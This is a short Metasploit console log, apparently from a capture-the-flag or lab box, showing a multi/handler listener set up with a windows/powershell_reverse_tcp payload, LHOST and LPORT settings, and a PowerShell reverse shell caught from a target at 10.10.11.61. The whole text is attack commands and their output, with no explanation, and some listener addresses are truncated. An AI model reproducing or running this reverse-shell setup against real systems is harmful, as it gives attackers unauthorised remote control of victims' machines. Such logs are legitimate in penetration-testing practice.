 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/powershell_reverse_tcp
payload => windows/powershell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10
LHOST => 10.10.
msf6 exploit(multi/handler) > set LPORT 2004
LPORT => 2004
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10. :2004
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > [*] Powershell session session 1 opened (10.10 :2004 -> 10.10.11.61:51413) at 2025-04-01 05:43:30 +0530
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                Information  Connection
--  ----  ----                -----------  ----------
1         powershell windows               10.10 :2004 -> 10.10.11.61:51413 (10.10.11.61)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
PS C:\Windows\system32>